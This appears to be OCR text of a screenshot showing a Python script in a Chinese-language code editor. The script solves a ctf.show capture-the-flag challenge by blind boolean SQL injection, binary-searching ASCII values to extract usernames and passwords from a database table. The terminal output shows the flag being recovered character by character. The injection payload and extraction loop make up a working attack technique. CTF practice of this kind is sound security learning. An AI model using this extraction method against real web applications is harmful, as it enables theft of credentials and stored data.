 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py 1.py wenjianzaozuo.py
python实验 > shuchushujuku.py > db
1 import requests
2 session = requests.Session() # 开启session服务
3 url = "http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?id=1'"
4
5
6
7 def db():
8 name = ''
9 # 使用二分法将数据库名输出
10 for i in range(1, 70):
11 a = 32 # 0的ascii编码
12 b = 128 # 最后的ascii编码
13 tmp = (a + b)//2
14 while a < b:
15 # 设置get请求，将数据库名进行切割
16 paramsGet = url + "/**/and/**/ascii(substr((select group_concat(id,username,password) from ctfshow_user4 where username='flag')
17 # 设置响应
18 response = session.get(paramsGet)
19
20 # 当响应值出现You are in...........时
21 if '{"username":"admin","password":"admin"}' in response.text:
问题 输出 调试控制台 终端 端口 注释
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1d
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1dd
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1dd4
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1dd40
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1dd400
26flagctfshow{a2424a82-4221-48c5-ba19-9b4c1dd400e
PS E:\Python>
powershell
Python
Python
Python
0 0 0 Live Share 行 9，列 19 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter